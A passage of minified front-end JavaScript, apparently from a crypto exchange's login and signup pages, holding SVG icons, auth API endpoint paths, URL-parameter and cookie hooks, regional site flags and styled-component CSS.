4.9126H7.71387Z",fill:"#F89C35"}),(0,i.jsx)("path",{d:"M3.26886 10.1353L2.0835 13.5747L5.04691 13.4048H6.95198V11.9187L6.86717 8.86133L6.44391 9.20116L3.26886 10.1353Z",fill:"#F89D35"}),(0,i.jsx)("path",{d:"M5.5127 10.5173L8.98418 10.6023L8.60313 12.3857L6.9521 11.9611L5.5127 10.5173Z",fill:"#D87C30"}),(0,i.jsx)("path",{d:"M5.5127 10.5598L6.9521 11.9186V13.2773L5.5127 10.5598Z",fill:"#EA8D3A"}),(0,i.jsx)("path",{d:"M6.95215 11.9609L8.64539 12.3856L9.19586 14.2114L8.81481 14.4238L6.95215 13.3197V11.9609Z",fill:"#F89D35"}),(0,i.jsx)("path",{d:"M6.95164 13.3198L6.61279 15.9525L8.85671 14.3813L6.95164 13.3198Z",fill:"#EB8F35"}),(0,i.jsx)("path",{d:"M8.98401 10.6023L9.19564 14.2115L8.56055 12.3645L8.98401 10.6023Z",fill:"#EA8E3A"}),(0,i.jsx)("path",{d:"M5.00391 13.3624L6.95138 13.3198L6.61253 15.9525L5.00391 13.3624Z",fill:"#D87C30"}),(0,i.jsx)("path",{d:"M3.01483 17.0989L6.61333 15.9524L5.00451 13.3623L2.0835 13.5745L3.01483 17.0989Z",fill:"#EB8F35"}),(0,i.jsx)("path",{d:"M8.73015 7.29053L6.90969 8.8191L5.5127 10.5175L8.98418 10.6449L8.73015 7.29053Z",fill:"#E8821E"}),(0,i.jsx)("path",{d:"M6.61279 15.9525L8.85671 14.3813L8.68728 15.7403V16.5046L7.16327 16.2074L6.61299 15.9525H6.61279ZM13.3865 15.9525L11.185 14.3813L11.3545 15.7403V16.5046L12.8783 16.2074L13.3867 15.9525H13.3865Z",fill:"#DFCEC3"}),(0,i.jsx)("path",{d:"M8.05187 11.3667L8.51753 12.3434L6.8667 11.9188L8.05187 11.3667Z",fill:"#393939"}),(0,i.jsx)("path",{d:"M2.97217 2.91675L8.72978 7.29044L7.75604 4.91257L2.97217 2.91675Z",fill:"#E88F35"}),(0,i.jsx)("path",{d:"M2.97207 2.91675L2.20996 5.25221L2.63342 7.7999L2.33698 7.96972L2.76044 8.35196L2.42159 8.64919L2.88726 9.07384L2.59101 9.32847L3.26851 10.1778L6.44356 9.20125C6.44356 9.20125 8.77188 7.33284 8.72968 7.29044C8.68727 7.24764 2.97207 2.91675 2.97207 2.91675Z",fill:"#8E5A30"}),(0,i.jsx)("path",{d:"M16.731 10.1353L17.9165 13.5747L14.9529 13.4048H13.0479V11.9187L13.1327 8.86133L13.5559 9.20116L16.731 10.1353Z",fill:"#F89D35"}),(0,i.jsx)("path",{d:"M14.4871 10.5173L11.0156 10.6023L11.3967 12.3857L13.0477 11.9611L14.4871 10.5173Z",fill:"#D87C30"}),(0,i.jsx)("path",{d:"M14.4873 10.5598L13.0479 11.9186V13.2773L14.4873 10.5598Z",fill:"#EA8D3A"}),(0,i.jsx)("path",{d:"M13.0484 11.9609L11.3552 12.3856L10.8047 14.2114L11.1857 14.4238L13.0484 13.3197V11.9609Z",fill:"#F89D35"}),(0,i.jsx)("path",{d:"M13.0482 13.3198L13.3871 15.9525L11.1855 14.4239L13.0482 13.3198Z",fill:"#EB8F35"}),(0,i.jsx)("path",{d:"M11.0163 10.6023L10.8047 14.2115L11.4398 12.3645L11.0163 10.6023Z",fill:"#EA8E3A"}),(0,i.jsx)("path",{d:"M14.9953 13.3624L13.0479 13.3198L13.3867 15.9525L14.9953 13.3624Z",fill:"#D87C30"}),(0,i.jsx)("path",{d:"M16.9852 17.0989L13.3867 15.9524L14.9955 13.3623L17.9168 13.5745L16.9854 17.0989H16.9852Z",fill:"#EB8F35"}),(0,i.jsx)("path",{d:"M11.2697 7.29053L13.0901 8.8191L14.4871 10.5175L11.0156 10.6449L11.2697 7.29053Z",fill:"#E8821E"}),(0,i.jsx)("path",{d:"M11.9476 11.3667L11.4819 12.3434L13.1332 11.9188L11.9476 11.3667Z",fill:"#393939"}),(0,i.jsx)("path",{d:"M17.0276 2.91675L11.27 7.29044L12.2438 4.91257L17.0276 2.91675Z",fill:"#E88F35"}),(0,i.jsx)("path",{d:"M17.0279 2.91675L17.79 5.25221L17.3666 7.7999L17.663 7.96972L17.2395 8.35196L17.5784 8.64919L17.1127 9.07384L17.409 9.32847L16.7317 10.1778L13.5562 9.20145C13.5562 9.20145 11.2279 7.33304 11.2701 7.29064C11.3127 7.24764 17.0279 2.91675 17.0279 2.91675Z",fill:"#8E5A30"})]}),h=()=>(0,i.jsxs)("svg",{width:"16",height:"16",viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[(0,i.jsxs)("g",{clipPath:"url(#clip0_394_6353)",children:[(0,i.jsx)("path",{d:"M8.87598 15.6V8.37625H16.0997V15.6H8.87598Z",fill:"#FFBA15"}),(0,i.jsx)("path",{d:"M0.899902 15.6V8.37625H8.12366V15.6H0.899902Z",fill:"#0AA6F0"}),(0,i.jsx)("path",{d:"M8.87598 7.62375V0.399994H16.0997V7.62375H8.87598Z",fill:"#81BC0C"}),(0,i.jsx)("path",{d:"M0.899902 7.62375V0.399994H8.12366V7.62375H0.899902Z",fill:"#F45326"})]}),(0,i.jsx)("defs",{children:(0,i.jsx)("clipPath",{id:"clip0_394_6353",children:(0,i.jsx)("rect",{width:"16",height:"16",fill:"white",transform:"translate(0.5)"})})})]}),o=()=>(0,i.jsx)("svg",{width:"20",height:"20",viewBox:"0 0 20 20",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:(0,i.jsx)("path",{d:"M18.2857 4.59765L15.7706 16.3837C15.5808 17.2156 15.086 17.4226 14.3828 17.0307L10.5506 14.2247L8.70149 15.9919C8.49686 16.1952 8.32572 16.3653 7.93134 16.3653L8.20666 12.4871L15.3092 6.10973C15.618 5.83615 15.2423 5.68458 14.8293 5.95816L6.04873 11.4519L2.26863 10.2763C1.44638 10.0212 1.4315 9.45923 2.43977 9.06735L17.2253 3.40721C17.9099 3.15212 18.5089 3.55879 18.2857 4.59765V4.59765Z",fill:"#328FEC"})}),E=()=>(0,i.jsx)("svg",{width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:(0,i.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M6.64286 2C5.45939 2 4.5 2.89543 4.5 4V20C4.5 21.1046 5.45939 22 6.64286 22H17.3571C18.5406 22 19.5 21.1046 19.5 20V4C19.5 2.89543 18.5406 2 17.3571 2H6.64286ZM15.2143 17H8.78571V19H15.2143V17Z",fill:"var(--color-icon-icon-primary)"})}),p=()=>(0,i.jsx)("svg",{width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:(0,i.jsx)("path",{d:"M20 4H4C2.9 4 2.01 4.9 2.01 6L2 18C2 19.1 2.9 20 4 20H20C21.1 20 22 19.1 22 18V6C22 4.9 21.1 4 20 4ZM20 8L12 13L4 8V6L12 11L20 6V8Z",fill:"var(--color-icon-icon-primary)"})}),w=()=>(0,i.jsxs)("svg",{width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[(0,i.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M17.9547 12.5261C18.3127 12.8841 18.3127 13.4649 17.9547 13.8229L11.4361 20.3415C10.3622 21.4153 8.62092 21.4153 7.54701 20.3415L3.65793 16.4524C2.58403 15.3785 2.58412 13.6373 3.65793 12.5634L10.1766 6.04472C10.5345 5.68674 11.1154 5.68674 11.4734 6.04472L17.9547 12.5261ZM6.71699 12.8948L5.48232 14.1295L9.92659 18.5738L11.1613 17.3391L6.71699 12.8948Z",fill:"var(--color-icon-icon-primary)"}),(0,i.jsx)("path",{d:"M20.8495 7.45755C21.2455 7.85397 21.2457 8.49614 20.8495 8.89248L18.6957 11.0463L12.9532 5.30378L15.107 3.15C15.5034 2.7537 16.1462 2.7543 16.5426 3.15069L20.8495 7.45755Z",fill:"var(--color-icon-icon-primary)"})]}),f=()=>(0,i.jsx)("svg",{width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:(0,i.jsx)("path",{d:"M11.3369 2.36328C11.7661 2.21243 12.2339 2.21243 12.6631 2.36328L19.1631 4.64844C19.9639 4.92995 20.5 5.68626 20.5 6.53516V14.9111C20.5 16.3534 19.7234 17.684 18.4678 18.3936L12.9844 21.4932C12.3738 21.8382 11.6262 21.8382 11.0156 21.4932L5.53223 18.3936C4.27658 17.684 3.5 16.3534 3.5 14.9111V6.53516C3.5 5.68626 4.03606 4.92995 4.83691 4.64844L11.3369 2.36328ZM12 8C9.7908 8 8 9.7908 8 12C8 14.2092 9.7908 16 12 16C14.2092 16 16 14.2092 16 12H14.333C14.3331 12.4615 14.1967 12.9131 13.9404 13.2969C13.6841 13.6806 13.3189 13.9796 12.8926 14.1562C12.4664 14.3328 11.9974 14.379 11.5449 14.2891C11.0922 14.199 10.676 13.9768 10.3496 13.6504C10.0232 13.324 9.80097 12.9078 9.71094 12.4551C9.62105 12.0026 9.66725 11.5336 9.84375 11.1074C10.0204 10.6811 10.3194 10.3159 10.7031 10.0596C11.0869 9.80325 11.5385 9.66691 12 9.66699V8ZM12 9.66699V12H14.333V9.66699H12Z",fill:"var(--color-icon-icon-primary)"})}),U=()=>(0,i.jsxs)("svg",{width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[(0,i.jsx)("path",{d:"M22 11.8863C22.0001 12.1076 21.9565 12.3268 21.8719 12.5313C21.7872 12.7359 21.6631 12.9217 21.5065 13.0782C21.35 13.2347 21.1642 13.3589 20.9597 13.4435C20.7551 13.5282 20.536 13.5717 20.3146 13.5717H14.5L12 8.51547L14.698 3.84247C14.9217 3.45565 15.2898 3.17345 15.7214 3.05787C16.1531 2.94229 16.6129 3.00279 17 3.22607C17.3869 3.44973 17.6691 3.81782 17.7847 4.24946C17.9003 4.6811 17.8399 5.14099 17.6166 5.52807L14.9186 10.2011H20.3146C20.5359 10.201 20.7551 10.2445 20.9596 10.3292C21.1641 10.4138 21.3499 10.538 21.5065 10.6945C21.663 10.851 21.7871 11.0368 21.8718 11.2413C21.9565 11.4458 22.0001 11.6649 22 11.8863Z",fill:"#1A73E8"}),(0,i.jsx)("path",{d:"M17.0003 20.5463C16.6133 20.7696 16.1534 20.8301 15.7217 20.7145C15.2901 20.5988 14.922 20.3166 14.6983 19.9297L12.0003 15.2567L9.30233 19.9297C9.07867 20.3166 8.71059 20.5988 8.27894 20.7145C7.8473 20.8301 7.38742 20.7696 7.00033 20.5463C6.61348 20.3227 6.33123 19.9546 6.21562 19.5229C6.1 19.0913 6.16047 18.6314 6.38373 18.2443L9.08173 13.5713L12.0003 13.4609L14.9191 13.5713L17.6171 18.2443C17.8404 18.6314 17.9008 19.0913 17.7852 19.523C17.6695 19.9546 17.3872 20.3227 17.0003 20.5463Z",fill:"#EA4335"}),(0,i.jsx)("path",{d:"M12.0004 8.51542L11.24 10.582L9.0816 10.2008L6.3836 5.52782C6.16041 5.14073 6.10001 4.68087 6.21566 4.24928C6.33131 3.81768 6.61356 3.44965 7.0004 3.22602C7.38748 3.00275 7.84737 2.94229 8.27901 3.0579C8.71065 3.17352 9.07874 3.45576 9.3024 3.84262L12.0004 8.51542Z",fill:"#FBBC04"}),(0,i.jsx)("path",{d:"M11.5646 10.2007L9.6084 13.5715H3.6854C3.46405 13.5716 3.24485 13.528 3.04033 13.4434C2.83581 13.3587 2.64999 13.2345 2.49347 13.078C2.33695 12.9215 2.2128 12.7357 2.12813 12.5312C2.04346 12.3266 1.99992 12.1074 2 11.8861C1.99992 11.6647 2.04346 11.4455 2.12813 11.241C2.2128 11.0365 2.33695 10.8507 2.49347 10.6942C2.64999 10.5376 2.83581 10.4135 3.04033 10.3288C3.24485 10.2441 3.46405 10.2006 3.6854 10.2007H11.5646Z",fill:"#34A853"}),(0,i.jsx)("path",{d:"M14.9187 13.5718H9.08105L11.9999 8.51562L14.9187 13.5718Z",fill:"#185DB7"})]}),m=()=>{let A=(0,a.useRouter)(),t=(null==A?void 0:A.locale)==="ar";return(0,i.jsx)("svg",{width:"20",height:"20",viewBox:"0 0 20 20",fill:"none",xmlns:"http://www.w3.org/2000/svg",style:{transform:t?"rotate(180deg)":"none"},children:(0,i.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M11.2579 10L5.96483 4.94874C5.78907 4.781 5.78907 4.50407 5.96483 4.33634L6.88898 3.4544C7.05806 3.29303 7.32739 3.29303 7.49648 3.4544L14.0345 9.69384C14.2103 9.86158 14.2103 10.1385 14.0345 10.3062L7.49648 16.5457C7.32739 16.707 7.05806 16.707 6.88898 16.5457L5.96483 15.6637C5.78907 15.496 5.78907 15.2191 5.96483 15.0513L11.2579 10Z",fill:"var(--color-icon-icon-tertiary)"})})},b=()=>(0,i.jsx)("svg",{width:"20",height:"20",viewBox:"0 0 20 20",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:(0,i.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M17.1593 6.17927C17.3482 6.37731 17.3427 6.69039 17.1471 6.88176L8.3634 15.4746C8.16242 15.6712 7.83889 15.6635 7.64749 15.4575L2.83607 10.28C2.64978 10.0795 2.65926 9.76653 2.85735 9.57771L3.66943 8.80362C3.87111 8.61138 4.19101 8.62107 4.38068 8.82517L8.0682 12.7933L15.6726 5.35412C15.8718 5.15928 16.1918 5.16483 16.3841 5.36646L17.1593 6.17927Z",fill:"var(--color-text-text-success)"})})},15103:function(A,t,e){"use strict";e.d(t,{o:function(){return i}});let i="/api/web/v1/usercenter/login_check"},14732:function(A,t,e){"use strict";e.d(t,{Ay:function(){return s},Ng:function(){return l},OQ:function(){return g},a1:function(){return a},kb:function(){return r},tj:function(){return n}});var i=e(15103);let n="/api/web/v1/usercenter/login_generate_qr",a="/api/web/v1/usercenter/login_qr",g=i.o,r="/api/web/v1/usercenter/get_login_strategy",l="/api/web/v1/usercenter/login_passkey_check",s="/api/web/v1/usercenter/get_info"},89528:function(A,t,e){"use strict";e.d(t,{$l:function(){return c},Aq:function(){return a},CF:function(){return n},Dn:function(){return p},E6:function(){return l},Fw:function(){return w},W9:function(){return d},Xb:function(){return o},eN:function(){return f},nK:function(){return r},o4:function(){return g},oe:function(){return h},qV:function(){return E},sm:function(){return s},uX:function(){return i},zS:function(){return u}});let i="/api/web/v1/rebate/get_invite_pate",n="/api/web/v1/usercenter/get_account_creation_stencil",a="/api/web/v1/rebate/get_invite_user_info",g="/api/web/v1/usercenter/phone_country_code_list",r="/api/web/v1/validation/captcha_init",l="/api/web/v1/usercenter/third_login_config",s="/api/web/v1/usercenter/signup_check",c="/api/web/v1/usercenter/apple_check",d="/api/web/v1/usercenter/google_check",u="/api/web/v1/usercenter/telegram_check",h="/api/web/v1/usercenter/meta_check",o="/api/web/v1/usercenter/microsoft_check",E="/api/web/v1/rebate/verify_invite_code",p="/api/web/v1/usercenter/signup_conf",w="/api/web/v1/usercenter/signup_welfare",f="/api/web/v1/usercenter/get_register_welfare"},57591:function(A,t,e){"use strict";e.d(t,{Z:function(){return g}});var i=e(58957),n=e(1897),a=e(94244);function g(){let{sub_website_id:A}=(0,a.j)(),{isLogin:t}=(0,i.cH)(),{floatMenuScript:e}=(0,n.z)({isLogin:t,sub_website_id:A});return{script:e}}},12456:function(A,t,e){"use strict";e.d(t,{a:function(){return h}});var i=e(37667),n=e(94824),a=e(8907),g=e(80398),r=e(56599),l=e(95513),s=e(13679),c=e(4120),d=e(94244),u=e(47425);let h=A=>{let{t}=(0,n.$G)("auth"),e=(0,r.R9)(),[h,o]=(0,i.useState)([]),[E,p]=(0,i.useState)([]),[w,f]=(0,i.useState)(),{isZh:U,isTw:m}=(0,l.b)(),{isEU:b,isTurkey:C}=(0,d.j)(),B=(A,t)=>(null==t?void 0:t.findIndex(t=>(null==t?void 0:t.value)===A))>=0,M=A=>{let{country_cn:t,country_tw:e,country_en:i}=A;return U?t:m?e:i},I=async()=>{try{let l=await (0,g.T4)(A===u.UW?u.UW:u.aA);if(0===l.code){var e,i,n,r;let A=l.data,t=null===(e=A.list)||void 0===e?void 0:e.map(A=>({rawValue:A.country_id,label:A.country_code,value:A.country_id,name:M(A),ab:A.country_en_abbr,icon:A.country_icon}));o(t);let a=null===(i=A.lately)||void 0===i?void 0:i.map(A=>({rawValue:A.country_id,label:A.country_code,value:"".concat(A.country_id,"_repeat"),name:M(A),ab:A.country_en_abbr,icon:A.country_icon}));p(a);let g=A.default_country_id;C&&(g=s.SUB_WEBSITE.SUB_WEBSITE_ID_TURKEY,A.default_country_id=s.SUB_WEBSITE.SUB_WEBSITE_ID_TURKEY),b&&(g=s.SUB_WEBSITE.SUB_WEBSITE_ID_MALTA),B(g,t)?f(String(null==A?void 0:A.default_country_id)):f((null===(n=(a||[])[0])||void 0===n?void 0:n.value)||(null===(r=t[0])||void 0===r?void 0:r.value))}else(0,a.c0)({type:"error",message:l.message||t("auth.network.err")})}catch(A){}};return(0,c.P)(()=>{I()},[e]),{allPhoneCodes:(0,i.useMemo)(()=>null==h?void 0:h.map(A=>({...A,group:t("auth.phonecode.all")})),[h,t]),recentlyPhoneCodes:(0,i.useMemo)(()=>null==E?void 0:E.map(A=>({...A,group:t("auth.phonecode.used")})),[E,t]),defaultCountryId:w}}},92217:function(A,t,e){"use strict";e.d(t,{q:function(){return g}});var i=e(59164),n=e(13679),a=e(94244);let g=()=>{let{sub_website_id:A}=(0,a.j)(),{siteConfig:t}=i.webSiteConfig,e=t[null!=A?A:"0"];return{subWebsiteId:A,config:e,hiddenReferral:e.hiddenReferral,subWebsiteName:e.name,docs:e.docs,ogSiteName:(null==e?void 0:e.ogSiteName)||n.n4,thirdAuthClientId:null==e?void 0:e.thirdAuthClientId}}},239:function(A,t,e){"use strict";e.d(t,{v:function(){return a}});var i=e(20481),n=e(37667);let a=()=>{let A=(0,i.Ug)();(0,n.useEffect)(()=>{A()},[A])}},56977:function(A,t,e){"use strict";e.d(t,{R:function(){return a}}),e(37667),e(71760);var i=e(56599),n=e(94244);let a=()=>{let{sub_website_id:A}=(0,n.j)();return(0,i.R9)(A)}},51535:function(A,t,e){"use strict";e.d(t,{W:function(){return s},t:function(){return c}});var i=e(47425),n=e(37667),a=e(42772),g=e(94244),r=e(91117);let l={[i.tz]:"control_group_a",[i.aI]:"experimental_group_b"},s=()=>{let{isMain:A}=(0,g.j)(),{loginVerifySteps:t}=(0,r.m)();(0,n.useEffect)(()=>{if(t)sessionStorage.setItem(i.tC,t);else{var e,n;null===(e=(n=window).collectEvent)||void 0===e||e.call(n,"getVar",i.tC,i.tz,function(e){let n=e||t;A&&("0"===n||"1"===n)?(sessionStorage.setItem(i.tC,i.zW[n]),(0,a.c)("verification_flow_start",{flow_name:"login_verification",ab_test_group:l[n]})):sessionStorage.setItem(i.tC,i.zW[i.tz])})}},[A,t])},c=()=>sessionStorage.getItem(i.tC)||i.zW[i.tz]},75194:function(A,t,e){"use strict";e.d(t,{T:function(){return r}});var i=e(69298),n=e.n(i),a=e(37667),g=e.n(a);let r=A=>{let{title:t}=A;return()=>g().createElement(n(),null,g().createElement("title",null,t))}},91117:function(A,t,e){"use strict";e.d(t,{m:function(){return g}});var i=e(47425),n=e(87870),a=e(71998);let g=()=>{let A=(0,n.useSearchParams)(),t=(0,a.getCookie)("ref_share_id")||A.get("ref_share_id"),e=(0,a.getCookie)("ch")||A.get("ch"),g=decodeURIComponent(A.get("email")||""),r=decodeURIComponent(A.get("phone")||""),l=A.get("login_way"),s=(0,a.getCookie)("utm_cmp")||A.get("utm_cmp"),c=A.get("action")||"",d=A.get("target")||"",u=A.get("auto_third_auth")||"",h=A.get("auto_third_auth_id")||"",o=A.get("auto_third_auth_credential")||"",E=A.get("email")||"",p=A.get("activeTab")||"",w=A.get("accountVal")||"",f=A.get("loginVerifySteps")||"",U=A.get("captcha_risk")||"";return{refShareId:t,chCode:e,urlEmail:g,urlPhone:r,loginWay:l,action:c,target:d,utmCmp:s,isGoogle:l===i.mP.GOOGLE,isMetaMask:l===i.mP.METAMASK,isMicrosoft:l===i.mP.MICROSOFT,isTelegram:l===i.mP.TELEGRAM,isTwitter:l===i.mP.TWITTER,isApple:l===i.mP.APPLE,autoThirdAuth:u,thirdAuthUniqueId:h,thirdAuthCredential:o,thirdAuthEmail:E,urlAccountType:p,urlAccountNumber:w,loginVerifySteps:f,captchaRisk:U}}},94244:function(A,t,e){"use strict";e.d(t,{j:function(){return E}});var i=e(13679),n=e(84777);let{SUB_WEBSITE_ID_MAIN:a,SUB_WEBSITE_ID_TURKEY:g,SUB_WEBSITE_ID_MALTA:r,SUB_WEBSITE_ID_HONGKONG:l,SUB_WEBSITE_ID_US:s,SUB_WEBSITE_ID_UK:c,SUB_WEBSITE_ID_SP:d,SUB_WEBSITE_ID_UAE:u,SUB_WEBSITE_ID_JP:h,SUB_WEBSITE_ID_AU:o}=i.SUB_WEBSITE,E=()=>{let{sub_website_id:A=0}=(0,n.oR)().globalStore;return{isMain:A===a,isTurkey:A===g,isHongKong:A===l,isUnitedStates:A===s,isUK:A===c,isSingapore:A===d,isAE:A===u,isJP:A===h,isEU:A===r,isAU:A===o,defaultLang:({[a]:"en",[g]:"tr",[r]:"en",[l]:"en",[s]:"en",[c]:"en"})[A]||"en",sub_website_id:A}}},9747:function(A,t,e){"use strict";e.d(t,{Ag:function(){return X},Cj:function(){return u},DQ:function(){return I},GB:function(){return C},GI:function(){return f},Ht:function(){return s},Iw:function(){return o},JZ:function(){return p},MG:function(){return M},P9:function(){return S},Qj:function(){return G},T7:function(){return r},aD:function(){return L},aV:function(){return h},ag:function(){return x},eW:function(){return Y},k2:function(){return b},kt:function(){return R},m9:function(){return g},mc:function(){return U},ou:function(){return D},ow:function(){return d},p6:function(){return E},qn:function(){return B},rJ:function(){return c},sB:function(){return a},uK:function(){return l},xS:function(){return V},xr:function(){return w},zp:function(){return m}});var i=e(39820),n=e(25413);let a=n.ZP.div.withConfig({componentId:"sc-1f8c43d3-0"})(["height:16px;line-height:16px;font-size:12px;color:var(--color-text-text-secondary);text-align:center;display:flex;align-items:center;justify-content:center;margin-bottom:24px;@media ","{display:none;}"],i.Ny);n.ZP.div.withConfig({componentId:"sc-1f8c43d3-1"})(["width:588px;display:flex;justify-content:flex-start;align-items:center;flex-direction:column;margin-top:60px;@media ","{display:none;}img{width:384px;height:384px;object-fit:contain;}"],i.Ny),n.ZP.div.withConfig({componentId:"sc-1f8c43d3-2"})(["margin-top:24px;font-size:16px;font-weight:400;color:var(--color-text-text-tertiary);@media ","{line-height:1;margin-top:32px;}"],i.Ny);let g=n.ZP.div.withConfig({componentId:"sc-1f8c43d3-3"})(["margin-top:24px;display:flex;align-items:center;justify-content:center;font-size:16px;line-height:1;"]),r=n.ZP.span.withConfig({componentId:"sc-1f8c43d3-4"})(["color:var(--color-text-text-primary);"]),l=n.ZP.img.withConfig({componentId:"sc-1f8c43d3-5"})(["position:absolute;left:50%;transform:translateX(-50%);width:24px;height:24px;background-color:var(--color-text-always-white);border-radius:3px;"]),s=n.ZP.div.withConfig({componentId:"sc-1f8c43d3-6"})(["font-size:20px;font-weight:500;color:var(--color-text-text-primary);margin-bottom:12px;"]),c=n.ZP.span.withConfig({componentId:"sc-1f8c43d3-7"})(["line-height:1.2;font-size:14px;color:var(--color-text-text-tertiary);@media ","{line-height:1;font-size:16px;margin-right:8px;a{margin:auto 8px;}}"],i.Ny),d=n.ZP.a.withConfig({componentId:"sc-1f8c43d3-8"})(["font-size:14px;font-weight:500;cursor:pointer;margin:auto 4px;color:var(--color-text-text-primary);text-decoration:underline !important;text-underline-offset:12.5%;"]),u=n.ZP.div.withConfig({componentId:"sc-1f8c43d3-9"})(["margin-top:40px;margin-bottom:40px;@media ","{display:none;}.login-page-gui-refreshButton{width:132px;border-radius:40px;letter-spacing:0.4;}"],i.Ny),h=n.ZP.div.withConfig({componentId:"sc-1f8c43d3-10"})(["display:flex;align-items:center;flex-flow:column;"]),o=n.ZP.div.withConfig({componentId:"sc-1f8c43d3-11"})(["display:flex;align-items:center;justify-content:center;box-sizing:border-box;padding-bottom:24px;gap:24px;"]),E=n.ZP.div.withConfig({componentId:"sc-1f8c43d3-12"})(["display:flex;align-items:center;justify-content:center;position:relative;background-color:var(--color-bg-always-white);z-index:1;width:174px;height:174px;padding:16px;box-shadow:0px 4px 14px 0px rgba(0,0,0,0.08);border-radius:8px;box-sizing:border-box;"]),p=n.ZP.div.withConfig({componentId:"sc-1f8c43d3-13"})(["position:absolute;z-index:2;top:-1px;left:-1px;width:calc(100% + 2px);height:calc(100% + 2px);background-color:rgba(255,255,255,0.95);border-radius:8px;display:flex;align-items:center;justify-content:center;.classic-dark &{background-color:rgba(27,29,34,0.95);}"]),w=n.ZP.div.withConfig({componentId:"sc-1f8c43d3-14"})(["margin:0 auto;"]),f=n.ZP.div.withConfig({componentId:"sc-1f8c43d3-15"})(["display:flex;align-items:center;flex-flow:column;justify-content:center;"]),U=n.ZP.div.withConfig({componentId:"sc-1f8c43d3-16"})(["font-size:14px;font-weight:500;margin-bottom:12px;line-height:1.5;padding:0 16px;text-align:center;color:var(--color-text-text-primary);"]),m=n.ZP.div.withConfig({componentId:"sc-1f8c43d3-17"})(["font-size:14px;font-weight:500;color:var(--color-text-text-primary);margin-top:12px;padding:0 28px;text-align:center;line-height:1.3;"]);n.ZP.div.withConfig({componentId:"sc-1f8c43d3-18"})(["@media ","{width:calc(100% - 32px);margin:auto 16px;}"],i.Ny),n.ZP.div.withConfig({componentId:"sc-1f8c43d3-19"})(["display:flex;justify-content:center;gap:24px;width:100%;margin-top:80px;@media ","{margin-top:56px;}@media ","{margin-top:40px;}@media ","{display:block;margin-top:32px;padding-bottom:48px;width:100%;}"],i.uC.desktopM,i.uC.desktopS,i.Ny);let b=n.ZP.div.withConfig({componentId:"sc-1f8c43d3-20"})([".signup-form-container{background-color:transparent;width:480px;@media ","{padding:0;width:100% !important;max-width:unset;}}.signup-form-container-no-image{width:588px;@media ","{margin-inline:auto !important;}@media ","{width:100% !important;}}.signup-container{padding-top:80px;padding-bottom:24px;@media ","{padding-top:56px;}@media ","{padding-top:40px;}@media ","{padding-top:24px !important;display:block;padding-bottom:48px;width:100%;}}.subsite-signup-container{display:flex;gap:74px;}.main-container{flex:1;position:relative;margin:0 auto;box-sizing:border-box;min-width:unset;display:flex;flex-flow:row wrap;justify-content:center;height:calc(100vh - 72px - 200px);@media ","{width:calc(100% - 32px) !important;margin:auto 16px !important;}}.signup-page-new-container{display:flex;@media ","{width:calc(100% - 24px) !important;margin:auto 12px !important;}& .signup-container{grid-template-columns:unset;display:flex;gap:75px;}& .main-container{position:relative;height:calc(100vh - 72px - 200px);margin:0 auto;box-sizing:border-box;min-width:unset;display:flex;flex-flow:row wrap;justify-content:center;@media ","{width:calc(100% - 24px) !important;margin:auto 12px !important;}}}"],i.Ny,i.uC.laptopM,i.Ny,i.uC.desktopM,i.uC.desktopS,i.Ny,i.Ny,i.Ny,i.Ny);n.ZP.div.withConfig({componentId:"sc-1f8c43d3-21"})(["background-color:transparent;width:480px;@media ","{width:100%;padding:0;background-color:transparent;}"],i.Ny);let C=n.ZP.div.withConfig({componentId:"sc-1f8c43d3-22"})(["font-size:40px;font-weight:600;color:var(--color-text-text-primary);@media ","{font-size:28px;line-height:120%;margin-bottom:16px;}"],i.Ny),B=n.ZP.div.withConfig({componentId:"sc-1f8c43d3-23"})(["display:flex;align-items:center;justify-content:space-between;margin-bottom:40px;font-size:16px;line-height:1;@media ","{margin-top:24px;}"],i.Ny),M=n.ZP.div.withConfig({componentId:"sc-1f8c43d3-24"})(["margin-bottom:32px;max-width:100%;@media ","{display:grid;gap:12px;grid-template-columns:repeat(auto-fit,minmax(70px,1fr));margin-bottom:16px;}"],i.Ny),I=n.ZP.div.withConfig({componentId:"sc-1f8c43d3-25"})(["line-height:1.2;margin-top:24px;margin-bottom:40px;text-align:center;@media ","{line-height:150%;margin-top:16px;text-align:center;margin-bottom:0;}"],i.Ny),R=n.ZP.div.withConfig({componentId:"sc-1f8c43d3-26"})(["font-size:14px;line-height:150%;color:var(--color-text-text-primary);@media ","{font-size:12px;}"],i.Ny);n.ZP.a.withConfig({componentId:"sc-1f8c43d3-27"})(["color:var(--color-text-text-primary);font-weight:500;text-decoration:underline !important;text-underline-offset:12.5%;"]);let V=n.ZP.div.withConfig({componentId:"sc-1f8c43d3-28"})(["position:relative;height:174px;width:144px;@media ","{display:none;}"],i.uC.laptopM),D=n.ZP.div.withConfig({componentId:"sc-1f8c43d3-29"})(["position:absolute;width:144px;height:100%;pointer-events:none;"]),L=n.ZP.div.withConfig({componentId:"sc-1f8c43d3-30"})(["position:absolute;width:100%;height:100%;background:rgba(255,255,255,0);transition:background-color 200ms ease-out;animation:maskAnimation 2.9s infinite;z-index:1;border-top-left-radius:16px;border-top-right-radius:16px;.classic-dark &{background:rgba(0,0,0,0);animation:maskAnimationDark 2.9s infinite;}@keyframes maskAnimation{0%{background:rgba(255,255,255,0);}40%{background:rgba(255,255,255,0);}45%{background:rgba(255,255,255,0.2);}50%{background:rgba(255,255,255,0.4);}55%{background:rgba(255,255,255,0.6);}60%{background:rgba(255,255,255,0.8);}80%{background:rgba(255,255,255,0.8);}85%{background:rgba(255,255,255,0.6);}90%{background:rgba(255,255,255,0.4);}95%{background:rgba(255,255,255,0.2);}100%{background:rgba(255,255,255,0);}}@keyframes 